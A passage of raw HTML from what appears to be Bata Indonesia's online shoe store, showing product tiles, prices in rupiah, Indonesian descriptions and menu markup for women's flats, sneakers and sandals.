https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Luiza"
        title="Sepatu Ballerina Wanita Luiza"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Luiza"
        title="Sepatu Ballerina Wanita Luiza"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5806102">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5806102"
        data-analytics-product-id="540M_2024_5806102"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html"
        aria-labelledby="brand-540M_2024_5806102 product-540M_2024_5806102-name product-540M_2024_5806102-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5806102-name">
            Sepatu Ballerina Wanita Luiza
        </div>
        <span class="sr-only" id="product-540M_2024_5806102-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5806102"
    data-name="Sepatu Ballerina Wanita Luiza"
    data-id="540M_2024_5806102"
    data-dimension1="540M_TA580102103W"
    data-dimension2="5806102"
    data-dimension3="540M_2024_5806102"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Temukan kenyamanan dan gaya dalam setiap langkah dengan Sepatu Ballerina Wanita Luiza dari BATA. Didesain khusus untuk wanita yang menghargai keanggunan, sepatu ini terbuat dari bahan PU berkualitas tinggi yang memberikan sentuhan lembut dan fleksibilitas. Sol karet yang tahan lama menawarkan daya cengkeram yang optimal, membuatnya sempurna untuk berbagai kesempatan. Dengan desain yang chic dan nyaman, Sepatu Ballerina Luiza adalah pilihan ideal untuk melengkapi koleksi sepatu Anda."
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-luiza-540M_TA580102103W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/alas-kaki/" data-menu-index="2" data-menu-selection="Wanita Alas Kaki" aria-label="Wanita Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Wanita Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Alas Kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sepatu-olahraga/" aria-label="Sepatu Olahraga">
                <span class="cc-menu__thirdLevel__title">Sepatu Olahraga</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Rasakan gaya dan kenyamanan yang sempurna dengan Sepatu Ballerina Wanita Vanka dari BATA. Dibuat dengan bahan PU berkualitas tinggi pada bagian atas dan lapisan dalam, sepatu ini menawarkan kelembutan dan daya tahan yang luar biasa. Sol karet yang fleksibel memberikan cengkeraman yang optimal, membuat langkah Anda lebih stabil. Ideal untuk berbagai kesempatan, dari santai hingga formal, sepatu ini adalah pilihan tepat untuk menambah pesona penampilan Anda. Dapatkan gaya yang chic dan nyaman setiap hari!"
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5896032">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Sepatu Sekolah Anak Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Sepatu Sekolah Anak Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Sepatu Sekolah Anak Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5729142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
